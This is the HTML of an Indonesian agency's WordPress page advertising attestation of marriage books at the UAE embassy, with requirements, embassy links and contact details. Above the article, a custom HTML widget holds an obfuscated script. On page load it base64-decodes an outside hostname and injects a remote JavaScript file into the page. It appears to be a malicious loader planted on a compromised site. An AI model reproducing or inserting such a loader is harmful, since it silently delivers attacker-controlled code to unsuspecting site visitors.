<body id="mh-mobile" class="wp-singular post-template-default single single-post postid-10701 single-format-standard custom-background wp-custom-logo wp-theme-mh-magazine-lite mh-right-sb elementor-default elementor-kit-11889" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav mh-clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div class="mh-container mh-container-inner mh-row mh-clearfix">
		<div class="mh-custom-header mh-clearfix">
<div class="mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="https://schema.org/Brand">
<a href="https://www.asahanjayaberkah.com/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="1113" height="185" src="https://www.asahanjayaberkah.com/wp-content/uploads/2025/08/Header-Asahan-Jaya-Berkah-Baru-2.jpg" class="custom-logo" alt="PT. Asahan Jaya Berkah" decoding="async" srcset="https://www.asahanjayaberkah.com/wp-content/uploads/2025/08/Header-Asahan-Jaya-Berkah-Baru-2.jpg 1113w, https://www.asahanjayaberkah.com/wp-content/uploads/2025/08/Header-Asahan-Jaya-Berkah-Baru-2-440x73.jpg 440w, https://www.asahanjayaberkah.com/wp-content/uploads/2025/08/Header-Asahan-Jaya-Berkah-Baru-2-1024x170.jpg 1024w, https://www.asahanjayaberkah.com/wp-content/uploads/2025/08/Header-Asahan-Jaya-Berkah-Baru-2-768x128.jpg 768w" sizes="(max-width: 1113px) 100vw, 1113px" /></a></div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-beranda-container"><ul id="menu-beranda" class="menu"><li id="menu-item-29" class="home menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a href="http://asahanjayaberkah.com/">BERANDA</a></li>
<li id="menu-item-5933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5933"><a href="https://www.asahanjayaberkah.com/kontak-kami/">KONTAK KAMI</a></li>
<li id="menu-item-6129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6129"><a href="http://www.asahanjayaberkah.com/tentang-kami/">TENTANG KAMI</a></li>
<li id="menu-item-7305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7305"><a href="https://www.asahanjayaberkah.com/daftar-perusahaan-mitra-kami/">DAFTAR MITRA KAMI</a></li>
<li id="menu-item-6184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6184"><a href="https://bit.ly/2T0UAVq">TESTIMONI LENGKAP</a></li>
<li id="menu-item-5932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5932"><a href="https://www.asahanjayaberkah.com/tips-aman-mengurus-dokumen/">TIPS AMAN MENGURUS DOKUMEN</a></li>
</ul></div>		</nav>
	</div>
</header><div class="mh-wrapper mh-clearfix">
	<div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage"><article id="post-10701" class="post-10701 post type-post status-publish format-standard hentry category-atestasi-buku-nikah-di-kedutaan-dubai category-kedutaan-dubai tag-atestasi-buku-nikah-di-kedutaan-dubai tag-jasa-atesasi-buku-nikah-di-kedutaan-dubai">
	<header class="entry-header mh-clearfix"><h1 class="entry-title">ATESTASI BUKU NIKAH DI KEDUTAAN DUBAI</h1><p class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="far fa-clock"></i><a href="https://www.asahanjayaberkah.com/2025/09/">15 September 2025</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://www.asahanjayaberkah.com/author/admin/">Admin</a></span>
<span class="entry-meta-categories"><i class="far fa-folder-open"></i><a href="https://www.asahanjayaberkah.com/category/kedutaan-dubai/atestasi-buku-nikah-di-kedutaan-dubai/" rel="category tag">Atestasi Buku Nikah di Kedutaan Dubai</a>, <a href="https://www.asahanjayaberkah.com/category/kedutaan-dubai/" rel="category tag">KEDUTAAN DUBAI</a></span>
<span class="entry-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-scroll" href="https://www.asahanjayaberkah.com/atestasi-buku-nikah-di-kedutaan-dubai/#mh-comments">0</a></span>
</p>
	</header>
	<div id="custom_html-119" class="widget_text mh-widget mh-posts-1 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	<div class="entry-content mh-clearfix"><div>
<div style="margin: 0;">
<div style="margin: 0;">
<div style="margin: 0px; text-align: justify;">
<div style="margin: 0;">
<div style="margin: 0;"><span style="color: #0000ff; font-size: 16px; font-family: arial, helvetica, sans-serif;"><span style="color: #000000; font-size: 16px; font-family: arial, helvetica, sans-serif;"><span style="color: #000000;">PT. Asahan Jaya Berkah Satu-satunya Perusahaan</span> Jasa Atestasi Buku Nikah di Kedutaan UAE / Uni Emirat Arab<span lang="SV"> </span><span style="color: #000000;">Tepercaya dan Berpengalaman. Melayani Jasa Atestasi Buku Nikah di Kementerian Agama, Atestasi Buku Nikah Kementerian Hukum dan HAM, Atestasi Buku Nikah Kementerian Luar Negeri dan Atestasi Buku Nikah Kedutaan UAE / Uni Emirat Arab Jakarta.</span></span></span></div>
<div></div>
</div>
</div>
<div style="margin: 0px; text-align: justify;"><span style="color: #000000; font-size: 16px; font-family: arial, helvetica, sans-serif;"><span style="color: #000000;">Jika anda ingin </span>Atestasi Buku Nikah di Kedutaan UAE, untuk keperluan mengurus visa, ijin tinggal atau ingin membawa keluarga untuk tinggal di Dubai, Sarjah, Abu Dhabi, Fujairah. Anda tidak mau direpotkan dengan Proses Atestasi Buku Nikah di Kedutaan UAE yang lama, ribet dan bertele-tele. Sekarang tidak perlu bingung. Percayakan Atestasi Buku Nikah anda hanya kepada kami.</span></div>
</div>
<div style="margin: 0;">
<div></div>
<div style="margin: 0px; text-align: justify;"><span style="font-size: 16px; color: #000000; font-family: arial, helvetica, sans-serif;">KELEBIHAN JIKA MENGGUNAKAN JASA KAMI</span></div>
</div>
</div>
</div>
<div class="MsoNormal" style="text-align: justify;">
<div style="margin: 0;">
<div style="margin: 0;">
<div style="margin: 0;"></div>
</div>
</div>
</div>
<div class="MsoListParagraphCxSpFirst" style="text-align: justify;">
<div style="margin: 0;">
<div style="margin: 0;">
<div style="margin: 0;"><span style="font-size: 16px; color: #000000; font-family: arial, helvetica, sans-serif;"><span lang="SV">1.    </span><span lang="SV">TANPA DP/ UANG MUKA</span></span></div>
</div>
</div>
</div>
<div class="MsoListParagraphCxSpMiddle" style="text-align: justify;">
<div style="margin: 0;">
<div style="margin: 0;">
<div style="margin: 0;"><span style="font-size: 16px; color: #000000; font-family: arial, helvetica, sans-serif;"><span lang="SV">2.    </span><span lang="SV">PEMBAYARAN SETELAH SELESAI</span></span></div>
</div>
</div>
</div>
<div class="MsoListParagraphCxSpMiddle" style="text-align: justify;">
<div style="margin: 0;">
<div style="margin: 0;">
<div style="margin: 0;"><span style="font-size: 16px; color: #000000; font-family: arial, helvetica, sans-serif;"><span lang="SV">3.    </span><span lang="SV">GRATIS ANTAR JEMPUT DOKUMEN</span></span></div>
</div>
</div>
</div>
<div class="MsoListParagraphCxSpMiddle" style="text-align: justify;">
<div style="margin: 0;">
<div style="margin: 0;">
<div style="margin: 0;"><span style="font-size: 16px; color: #000000; font-family: arial, helvetica, sans-serif;"><span lang="SV">4.    </span><span lang="SV">TANPA BIAYA TAMBAHAN</span></span></div>
</div>
</div>
</div>
<div class="MsoListParagraphCxSpMiddle" style="text-align: justify;">
<div style="margin: 0;">
<div style="margin: 0;">
<div style="margin: 0;"><span style="font-size: 16px; color: #000000; font-family: arial, helvetica, sans-serif;"><span lang="SV">5.    </span><span lang="SV">PROSES CEPAT, SYARAT MUDAH, BIAYA MURAH</span></span></div>
</div>
</div>
</div>
<div class="MsoListParagraphCxSpMiddle" style="text-align: justify;">
<div style="margin: 0;">
<div style="margin: 0;">
<div style="margin: 0;"><span style="font-size: 16px; color: #000000; font-family: arial, helvetica, sans-serif;"><span lang="SV">6.    </span><span lang="SV">SELESAI TEPAT WAKTU</span></span></div>
</div>
</div>
</div>
<div class="MsoListParagraphCxSpMiddle" style="text-align: justify;">
<div style="margin: 0;">
<div style="margin: 0;">
<div style="margin: 0;"><span style="font-size: 16px; color: #000000; font-family: arial, helvetica, sans-serif;"><span lang="SV">7.    </span><span lang="SV">DOKUMEN DIJAMIN ASLI</span></span></div>
</div>
</div>
</div>
<div class="MsoListParagraphCxSpMiddle" style="text-align: justify;">
<div style="margin: 0;">
<div style="margin: 0;">
<div style="margin: 0;"><span style="font-size: 16px; color: #000000; font-family: arial, helvetica, sans-serif;"><span lang="SV">8.    </span><span lang="SV">DOKUMEN DIJAMIN AMAN</span></span></div>
</div>
</div>
</div>
<div class="MsoListParagraphCxSpLast" style="text-align: justify;">
<div style="margin: 0;">
<div style="margin: 0;">
<div style="margin: 0;"><span style="font-size: 16px; color: #000000; font-family: arial, helvetica, sans-serif;"><span lang="SV">9.    </span><span lang="SV">RAHASIA DOKUMEN DIJAMIN </span></span></div>
<div></div>
</div>
</div>
</div>
<div class="MsoNormal">
<div style="margin: 0;">
<div style="margin: 0px; text-align: justify;">
<div style="margin: 0;">
<div style="margin: 0;">
<div style="margin: 0;">
<div style="margin: 0;">
<div style="margin: 0;"><span style="color: #000000; font-size: 16px; font-family: arial, helvetica, sans-serif;">Syarat Atestasi Buku Nikah di Kedutaan <span lang="SV">UAE </span></span></div>
</div>
<div style="margin: 0;">
<div style="margin: 0;"></div>
</div>
<div style="margin: 0;">
<div style="margin: 0;"><span style="font-size: 16px; color: #000000; font-family: arial, helvetica, sans-serif;">1. Buku Nikah asli suami istri</span></div>
</div>
<div style="margin: 0;">
<div style="margin: 0;"><span style="font-size: 16px; color: #000000; font-family: arial, helvetica, sans-serif;">2. Copy Buku Nikah yang sudah dilegalisir oleh KUA</span></div>
</div>
<div style="margin: 0;">
<div style="margin: 0;"><span style="font-size: 16px; color: #000000; font-family: arial, helvetica, sans-serif;">3. Copy KTP dan Paspor suami istri</span></div>
</div>
<div style="margin: 0;">
<div style="margin: 0;"><span style="font-size: 16px; color: #000000; font-family: arial, helvetica, sans-serif;">4. Copy Surat Ijin Menikah (jika menikah dengan WNA)</span></div>
</div>
<div style="margin: 0;">
<div style="margin: 0;"><span lang="SV" style="font-size: 16px; color: #000000; font-family: arial, helvetica, sans-serif;">5. Copy Surat Mualaf (jika menikah dengan Non Muslim)</span></div>
</div>
<div style="margin: 0;">
<div style="margin: 0;"><span style="font-size: 16px; color: #000000; font-family: arial, helvetica, sans-serif;"><span lang="SV">6. Copy Akte Cerai (jika menikah dengan duda/janda)</span></span></div>
<div style="margin: 0;"><span style="font-size: 16px; color: #000000; font-family: arial, helvetica, sans-serif;"><span style="text-indent: -.25in;">7. Copy Residen Visa dan Kontrak Kerja Suami </span></span></div>
<div></div>
<div><span style="color: #000000; font-family: arial, helvetica, sans-serif;">Catatan : Buku Nikah anda akan kami Atestasi di Kemenag, Kemenkumham, Kemenlu dan Kedutaan UAE Jakarta</span></div>
</div>
</div>
<div></div>
<div style="margin: 0;"><span style="font-size: 16px; color: #000000; font-family: arial, helvetica, sans-serif;">Bagi anda yang berada diluar kota tidak perlu datang ke Jakarta, Karena Atestasi Buku Nikah di Kedutaan UAE/ Uni Emirat Arab<span lang="SV"> </span>dapat diwakilkan kepada kami. Dokumen anda kirimkan melalui jasa Pos, TIKI, dan JNE. Agar aman dan sampai mohon kiriman diasuransikan. Gratis biaya kirim keseluruh Indonesia.</span></div>
<div></div>
<div style="margin: 0;"><span style="font-size: 16px; font-family: arial, helvetica, sans-serif; color: #000000;">Khusus bagi anda yang tinggal di Jakarta tidak perlu lagi bersusah payah keluar rumah macet-macetan dijalan hanya untuk Atestasi Buku Nikah di Kedutaan <span lang="SV">UAE</span>. Kami dengan senang hati akan datang kerumah atau kantor anda untuk menjemput dokumen dan segera Atestasi Buku Nikah anda di Kedutaan <span lang="SV">UAE/ Uni Emirat Arab</span>. Gratis antar jemput dokumen Khusus Wilayah Jakarta.</span></div>
<div></div>
</div>
<div style="margin: 0;">
<div></div>
<div><span style="font-size: 16px; font-family: arial, helvetica, sans-serif;"><span style="color: #000000;">Selain <span style="color: #000000; font-size: 16px; font-family: arial, helvetica, sans-serif;">Atestasi </span>Buku Nikah di Kedutaan UAE, Kami Juga Melayani <span style="color: #000000; font-size: 16px; font-family: arial, helvetica, sans-serif;">Atestasi </span>di Beberapa Instansi dan Kedutaan diantaranya;</span></span></div>
</div>
<div style="margin: 0;">
<div style="margin: 0;">
<div style="text-align: justify;">
<div style="margin: 0px; text-align: justify;"></div>
<div style="margin: 0px; text-align: justify;"><span style="font-size: 16px; font-family: arial, helvetica, sans-serif;"><strong><span style="color: #0000ff;">&gt; <a style="text-align: justify; color: #0000ff;" href="http://www.asahanjayaberkah.com/legalisir-buku-nikah-di-kemenkumham-dan-kemenlu/">Atestasi di Kementerian Agama</a></span></strong></span></div>
<div style="margin: 0px; text-align: justify;"><span style="font-size: 16px; font-family: arial, helvetica, sans-serif;"><strong><span style="color: #0000ff;">&gt; <a style="text-align: justify; color: #0000ff;" href="http://www.asahanjayaberkah.com/legalisir-buku-nikah-di-kemenkumham-dan-kemenlu/">Atestasi di Kemenkumham dan Kemenlu</a></span></strong></span></div>
<div style="margin: 0px; text-align: justify;"><span style="font-size: 16px; font-family: arial, helvetica, sans-serif;"><strong><span style="color: #0000ff;">&gt; <a style="text-align: justify; color: #0000ff;" href="http://www.asahanjayaberkah.com/legalisir-buku-nikah-di-kedutaan-arab-saudi/">Atestasi di Kedutaan Arab Saudi</a><span style="text-align: justify;"> </span></span></strong></span></div>
<div style="margin: 0px; text-align: justify;"><span style="font-size: 16px; font-family: arial, helvetica, sans-serif;"><strong><span style="color: #0000ff;"><a style="text-align: justify; color: #0000ff;" href="http://www.asahanjayaberkah.com/legalisir-buku-nikah-di-kedutaan-australia/">&gt; Atestasi di Kedutaan Australia</a>  </span></strong></span></div>
<div style="margin: 0px; text-align: justify;"><span style="font-size: 16px; font-family: arial, helvetica, sans-serif;"><strong><span style="color: #0000ff;">&gt; <a style="text-align: justify; color: #0000ff;" href="http://www.asahanjayaberkah.com/legalisir-buku-nikah-di-kedutaan-bahrain/">Atestasi di Kedutaan Bahrain</a> </span></strong></span></div>
<div style="margin: 0px; text-align: justify;"><span style="font-size: 16px; font-family: arial, helvetica, sans-serif;"><strong><span style="color: #0000ff;">&gt; <a style="text-align: justify; color: #0000ff;" href="http://www.asahanjayaberkah.com/legalisir-buku-nikah-di-kedutaan-belanda/">Atestasi di Kedutaan Belanda</a></span></strong></span></div>
<div style="margin: 0px; text-align: justify;"><span style="font-size: 16px; font-family: arial, helvetica, sans-serif;"><strong><span style="color: #0000ff;">&gt; <a style="text-align: justify; color: #0000ff;" href="http://www.asahanjayaberkah.com/legalisir-buku-nikah-di-kedutaan-belgia/">Atestasi di Kedutaan Belgia</a> </span></strong></span></div>
<div style="margin: 0px; text-align: justify;"><span style="font-size: 16px; font-family: arial, helvetica, sans-serif;"><strong><span style="color: #0000ff;">&gt; <a style="text-align: justify; color: #0000ff;" href="http://www.asahanjayaberkah.com/legalisir-buku-nikah-di-kedutaan-bulgaria/">Atestasi di Kedutaan Bulgaria</a>  </span></strong></span></div>
<div style="margin: 0px; text-align: justify;"><span style="font-size: 16px; font-family: arial, helvetica, sans-serif;"><strong><span style="color: #0000ff;">&gt; <a style="text-align: justify; color: #0000ff;" href="http://www.asahanjayaberkah.com/legalisir-buku-nikah-di-kedutaan-ceko/">Atestasi di Kedutaan Ceko </a></span></strong></span></div>
<div style="margin: 0px; text-align: justify;"><span style="font-size: 16px; font-family: arial, helvetica, sans-serif;"><strong><span style="color: #0000ff;">&gt; <a style="text-align: justify; color: #0000ff;" href="http://www.asahanjayaberkah.com/legalisir-buku-nikah-di-kedutaan-china/">Atestasi di Kedutaan China</a><span style="text-align: justify;"> </span></span></strong></span></div>
<div style="margin: 0px; text-align: justify;"><span style="font-size: 16px; font-family: arial, helvetica, sans-serif;"><strong><span style="color: #0000ff;"><a style="text-align: justify; color: #0000ff;" href="http://www.asahanjayaberkah.com/legalisir-buku-nikah-di-kedutaan-dubai/">&gt; Atestasi di Kedutaan Dubai/ UAE</a></span></strong></span></div>
<div style="margin: 0px; text-align: justify;"><span style="font-size: 16px; font-family: arial, helvetica, sans-serif;"><strong><span style="color: #0000ff;">&gt; <a style="text-align: justify; color: #0000ff;" href="http://www.asahanjayaberkah.com/legalisir-buku-nikah-di-kedutaan-finlandia/">Atestasi di Kedutaan Finlandia</a></span></strong></span></div>
<div style="margin: 0px; text-align: justify;"><span style="font-size: 16px; font-family: arial, helvetica, sans-serif;"><strong><span style="color: #0000ff;">&gt; <a style="text-align: justify; color: #0000ff;" href="http://www.asahanjayaberkah.com/legalisir-buku-nikah-di-kedutaan-filipina/">Atestasi di Kedutaan Filipina</a><span style="text-align: justify;">   </span></span></strong></span></div>
<div style="margin: 0px; text-align: justify;"><span style="font-size: 16px; font-family: arial, helvetica, sans-serif;"><strong><span style="color: #0000ff;"><a style="text-align: justify; color: #0000ff;" href="http://www.asahanjayaberkah.com/legalisir-buku-nikah-di-kedutaan-india/">&gt; Atestasi di Kedutaan India</a></span></strong></span></div>
<div style="margin: 0px; text-align: justify;"><span style="font-size: 16px; font-family: arial, helvetica, sans-serif;"><strong><span style="color: #0000ff;">&gt; <a style="text-align: justify; color: #0000ff;" href="http://www.asahanjayaberkah.com/legalisir-buku-nikah-di-kedutaan-jerman/">Atestasi di Kedutaan Jerman</a><span style="text-align: justify;"> </span></span></strong></span></div>
<div style="margin: 0px; text-align: justify;"><span style="font-size: 16px; font-family: arial, helvetica, sans-serif;"><strong><span style="color: #0000ff;"><a style="text-align: justify; color: #0000ff;" href="http://www.asahanjayaberkah.com/legalisir-buku-nikah-di-kedutaan-jordania/">&gt; Atestasi di Kedutaan Jordania</a></span></strong></span></div>
<div style="margin: 0px; text-align: justify;"><span style="font-size: 16px; font-family: arial, helvetica, sans-serif;"><strong><span style="color: #0000ff;">&gt; <a style="text-align: justify; color: #0000ff;" href="http://www.asahanjayaberkah.com/legalisir-buku-nikah-di-kedutaan-kuwait/">Atestasi di Kedutaan Kuwait</a></span></strong></span></div>
<div style="margin: 0px; text-align: justify;"><span style="font-size: 16px; font-family: arial, helvetica, sans-serif;"><strong><span style="color: #0000ff;">&gt; <a style="text-align: justify; color: #0000ff;" href="http://www.asahanjayaberkah.com/legalisir-buku-nikah-di-kedutaan-malaysia/">Atestasi di Kedutaan Malaysia</a><span style="text-align: justify;"> </span></span></strong></span></div>
<div style="margin: 0px; text-align: justify;"><span style="font-size: 16px; font-family: arial, helvetica, sans-serif;"><strong><span style="color: #0000ff;"><a style="text-align: justify; color: #0000ff;" href="http://www.asahanjayaberkah.com/legalisir-buku-nikah-di-kedutaan-mesir/">&gt; Atestasi di Kedutaan Mesir</a></span></strong></span></div>
<div style="margin: 0px; text-align: justify;"><span style="font-size: 16px; font-family: arial, helvetica, sans-serif;"><strong><span style="color: #0000ff;">&gt; <a style="text-align: justify; color: #0000ff;" href="http://www.asahanjayaberkah.com/legalisir-buku-nikah-di-kedutaan-norwegia/">Atestasi di Kedutaan Norwegia</a></span></strong></span></div>
<div style="margin: 0px; text-align: justify;"><span style="font-size: 16px; font-family: arial, helvetica, sans-serif;"><strong><span style="color: #0000ff;">&gt; <a style="text-align: justify; color: #0000ff;" href="http://www.asahanjayaberkah.com/2017/10/legalisir-buku-nikah-di-kedutaan-oman.html">Atestasi di Kedutaan Oman</a></span></strong></span></div>
<div style="margin: 0px; text-align: justify;"><span style="font-size: 16px; font-family: arial, helvetica, sans-serif;"><strong><span style="color: #0000ff;">&gt; <a style="text-align: justify; color: #0000ff;" href="http://www.asahanjayaberkah.com/legalisir-buku-nikah-di-kedutaan-perancis/">Atestasi di Kedutaan Perancis</a><span style="text-align: justify;"> </span></span></strong></span></div>
<div style="margin: 0px; text-align: justify;"><span style="font-size: 16px; font-family: arial, helvetica, sans-serif;"><strong><span style="color: #0000ff;"><a style="text-align: justify; color: #0000ff;" href="http://www.asahanjayaberkah.com/legalisir-buku-nikah-di-kedutaan-qatar/">&gt; Atestasi di Kedutaan Qatar </a></span></strong></span></div>
<div style="margin: 0px; text-align: justify;"><span style="font-size: 16px; font-family: arial, helvetica, sans-serif;"><strong><span style="color: #0000ff;">&gt; <a style="text-align: justify; color: #0000ff;" href="http://www.asahanjayaberkah.com/legalisir-buku-nikah-di-kedutaan-rusia/">Atestasi di Kedutaan Rusia</a></span></strong></span></div>
<div style="margin: 0px; text-align: justify;"><span style="font-size: 16px; font-family: arial, helvetica, sans-serif;"><strong><span style="color: #0000ff;">&gt; <a style="text-align: justify; color: #0000ff;" href="http://www.asahanjayaberkah.com/legalisir-buku-nikah-di-kedutaan-serbia/">Atestasi di Kedutaan Serbia</a></span></strong></span></div>
<div style="margin: 0px; text-align: justify;"><span style="font-size: 16px; font-family: arial, helvetica, sans-serif;"><strong><span style="color: #0000ff;">&gt; <a style="text-align: justify; color: #0000ff;" href="http://www.asahanjayaberkah.com/legalisir-buku-nikah-di-kedutaan-spanyol/">Atestasi di Kedutaan Spanyol</a><span style="text-align: justify;"> </span></span></strong></span></div>
<div style="margin: 0px; text-align: justify;"><span style="font-size: 16px; font-family: arial, helvetica, sans-serif;"><strong><span style="color: #0000ff;"><a style="text-align: justify; color: #0000ff;" href="http://www.asahanjayaberkah.com/legalisir-buku-nikah-di-kedutaan-taiwan/">&gt; Atestasi di Kedutaan Taiwan/ Teto</a></span></strong></span></div>
<div style="margin: 0px; text-align: justify;"><span style="font-size: 16px; font-family: arial, helvetica, sans-serif;"><strong><span style="color: #0000ff;">&gt; <a style="text-align: justify; color: #0000ff;" href="http://www.asahanjayaberkah.com/legalisir-buku-nikah-di-kedutaan-thailand/">Atestasi di Kedutaan Thailand</a></span></strong></span></div>
<div style="margin: 0px; text-align: justify;"><span style="font-size: 16px; font-family: arial, helvetica, sans-serif;"><strong><span style="color: #0000ff;"><a style="text-align: justify; color: #0000ff;" href="http://www.asahanjayaberkah.com/legalisir-buku-nikah-di-kedutaan-vietnam/">&gt; Atestasi di Kedutaan Vietnam</a> </span></strong></span></div>
<div></div>
<div style="margin: 0px; text-align: justify;"><span style="font-size: 16px; font-family: arial, helvetica, sans-serif;"><span lang="SV" style="color: #000000;">Untuk Informasi Mengenai Jasa <span style="color: #000000; font-size: 16px; font-family: arial, helvetica, sans-serif;">Atestasi </span>Buku Nikah di Kedutaan UAE / Uni Emirat Arab </span><span lang="SV" style="color: #000000;">Silakan Hubungi Kami Sekarang Juga:</span></span></div>
<div></div>
<div style="text-align: justify;">
<div style="text-align: justify;">
<div style="margin: 0;">
<div style="margin: 0;">
<div style="margin: 0;"><span style="font-size: 16px; font-family: arial, helvetica, sans-serif; color: #000000;"><strong>Telp/ WhatsApp : 085281077379</strong></span></div>
</div>
<div class="MsoNormal">
<div class="MsoNormal">
<div style="margin: 0;">
<div style="margin: 0px; text-align: justify;">
<div style="margin: 0;">
<div style="margin: 0;">
<div style="margin: 0;"><span style="font-family: arial, helvetica, sans-serif;"><strong><span style="font-size: 16px; color: #000000;">Telp/ WhatsApp : 087883830759</span></strong></span></div>
<div style="margin: 0;"><span style="font-family: arial, helvetica, sans-serif;"><strong><span style="font-size: 16px; color: #000000;">Email : asahanjayaberkah@gmail.com</span></strong></span></div>
<div style="margin: 0;"><span style="font-family: arial, helvetica, sans-serif;"><strong><span style="font-size: 16px; color: #000000;">Website : www.asahanjayaberkah.com</span></strong></span></div>
<div><span style="font-family: arial, helvetica, sans-serif; font-size: 24px;"><strong style="color: #0000ff; text-align: center;">=====================</strong></span></div>
</div>
<div style="margin: 0;">
<div style="margin: 0px; text-align: center;"><img decoding="async" class="alignnone size-full wp-image-13575" src="https://www.asahanjayaberkah.com/wp-content/uploads/2020/11/Panah.gif" alt="" width="408" height="125" /></div>
<div style="margin: 0;"><span style="text-align: justify; color: #000000; font-family: arial, helvetica, sans-serif; font-size: 16px;">Bagi anda yang ingin Mengurus Visa, Terjemah Tersumpah maupun Legalisir Dokumen di Notaris, Dikti, Kemenag, Kemenkumham, Kemenlu dan Kedutaan. Sebaiknya anda melihat Testimoni/ Pengalaman orang lain yang sudah menggunakan Agen atau Biro Jasa Tersebut.</span></div>
<div></div>
<div style="margin: 0px; text-align: center;"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px; color: #000000;"><strong style="text-align: center;">*<span style="color: #0000ff;">Berikut Cara Melihat Testimoni yang benar*</span></strong></span></div>
<div style="margin: 0px; text-align: center;"><span style="font-family: arial, helvetica, sans-serif; font-size: 24px; color: #0000ff;"><strong style="text-align: center;">================</strong></span></div>
<ol>
<li><span style="color: #000000; font-family: arial, helvetica, sans-serif; text-align: justify; font-size: 16px;">Lihat Testimoni Asli dari orang-orang yang sudah menggunakan jasa Agen tersebut. Caranya sebagai berikut;</span></li>
<li><span style="color: #000000; font-family: arial, helvetica, sans-serif; text-align: justify; font-size: 16px;">Buka Google atau Google MAP</span></li>
<li><span style="color: #000000; font-family: arial, helvetica, sans-serif; font-size: 16px;">Tulis Nama Perusahaan atau Nama Biro Jasa</span></li>
<li><span style="color: #000000; font-family: arial, helvetica, sans-serif; font-size: 16px;">Disamping kanan akan muncul Google MAP (jika menggunakan PC)</span></li>
<li><span style="color: #000000; font-family: arial, helvetica, sans-serif; font-size: 16px;">Klik Ulasan / Review</span></li>
<li><span style="color: #000000; font-family: arial, helvetica, sans-serif; font-size: 16px;">Baca dengan teliti ulasan dari beberapa orang yang menggunakan Agen tersebut</span></li>
</ol>
<div style="margin: 0;"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px; color: #000000;"><strong style="text-align: justify;">Catatan:</strong></span></div>
<ul>
<li><span style="font-family: arial, helvetica, sans-serif; font-size: 16px; color: #000000;"><span style="text-align: justify;">Testimoni </span><span lang="SV" style="text-align: justify;">di Google MAP lebih Asli dan Tepercaya, Karena ditulis langsung oleh pengguna tanpa ada rekayasa dari Agen.</span></span></li>
<li><span style="color: #000000; font-family: arial, helvetica, sans-serif; text-align: justify; font-size: 16px;">Jangan Mudah Percaya dengan Testimoni yang ditampilkan di Website pribadi Agen/ Biro Jasa karena kebanyakan ditulis dan diedit oleh Agen itu sendiri. Bacalah testimoni langsung di Google MAP</span></li>
</ul>
<div style="margin: 0;"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px; color: #0000ff;"><strong>Lihat juga Testimoni dari Client yang sudah menggunakan jasa kami dengan cara Klik gambar berikut</strong></span></div>
<div><a href="ASAHAN%2520JAYA%2520BERKAH" target="_blank" rel="noopener noreferrer"><img decoding="async" class="alignnone wp-image-13546 size-full" src="https://www.asahanjayaberkah.com/wp-content/uploads/2020/11/Testimoni-Via-HP.jpg" alt="" width="393" height="64" /></a><a href="https://www.google.com/search?q=asahan+jaya+berkah&amp;amp;oq=asahan&amp;amp;aqs=chrome.1.69i60j69i59j69i60l4.3527j0j7&amp;amp;sourceid=chrome&amp;amp;ie=UTF-8#lrd=0x2e698b442fb1af4b:0xc69667ecaf622fec,1,,," target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone wp-image-13547 size-full" src="https://www.asahanjayaberkah.com/wp-content/uploads/2020/11/Testimoni-Via-Komputer.jpg" alt="" width="393" height="65" /></a></div>
<div style="text-align: justify;">
<div style="text-align: justify;">
<div style="margin: 0px; text-align: center;"><strong style="color: #0000ff; font-size: 24px; text-align: center;">================</strong></div>
<div style="margin: 0px; text-align: center;"><span style="font-size: 24px;"><strong style="color: #0000ff; font-family: arial, helvetica, sans-serif;">* <span style="text-decoration: underline;">TIPS AMAN</span> *</strong></span></div>
<div style="margin: 0px; text-align: center;"><span style="font-size: 24px;"><strong style="color: #0000ff; font-family: arial, helvetica, sans-serif;">* <span style="text-decoration: underline;">MENGURUS DOKUMEN</span> *</strong></span></div>
<div style="text-align: justify;"></div>
<div style="margin: 0px; text-align: justify;"><span style="color: #000000; font-family: arial, helvetica, sans-serif; text-align: justify; font-size: 16px;">Bagi anda yang ingin Mengurus Visa, Terjemah Tersumpah maupun Legalisir Dokumen di Notaris, Kemenkumham, Kemenlu dan Kedutaan. Ada beberapa hal yang wajib anda perhatikan jika ingin menggunakan Biro Jasa atau Agen.</span></div>
<div></div>
<ol style="text-align: justify;">
<li style="text-align: justify;"><span style="color: #000000; font-family: arial, helvetica, sans-serif; font-size: 16px;">Pastikan Agen yang anda gunakan memiliki Ijin Resmi (hindari menggunakan jasa perorangan).</span></li>
<li style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px; color: #000000;">Pastikan Agen yang anda gunakan memiliki Kantor dan Nomer Telepon Kantor yang Jelas (agen tidak resmi tidak memiliki nomer telepon kantor).</span></li>
